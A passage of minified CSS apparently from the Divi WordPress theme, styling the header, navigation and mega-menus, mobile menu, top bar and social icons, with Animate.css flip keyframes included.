.et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.et-social-icons{float:right}.et-social-icons li{display:inline-block;margin-left:20px}.et-social-icon a{display:inline-block;font-size:24px;position:relative;text-align:center;-webkit-transition:color 300ms ease 0s;transition:color 300ms ease 0s;color:#666;text-decoration:none}.et-social-icons a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-social-icon span{display:none}.et_duplicate_social_icons{display:none}@media all and (max-width: 980px){.et-social-icons{float:none;text-align:center}}@media all and (max-width: 980px){.et-social-icons{margin:0 0 5px}}
